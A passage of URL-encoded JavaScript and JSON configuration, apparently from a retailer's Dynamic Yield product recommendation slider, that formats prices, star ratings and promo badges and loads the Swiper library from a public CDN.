ommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Perfume Page Recs","#perfume-explore","perfume-scent-finder.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Popularity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_